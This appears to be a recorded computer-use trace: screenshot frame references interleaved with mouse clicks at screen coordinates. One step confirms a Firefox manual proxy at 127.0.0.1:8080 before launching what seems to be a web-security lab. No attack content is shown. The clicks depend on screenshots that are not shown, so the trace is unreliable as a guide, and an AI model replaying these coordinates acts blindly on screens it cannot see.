
left_click(262, 762)

left_click(776, 75)

- Confirm Firefox's manual proxy 127.0.0.1:8080, return to the lab page and launch the lab
left_click(437, 76)

left_click(1162, 901)

left_click(291, 76)

left_click(338, 15)

left_click(977, 243)
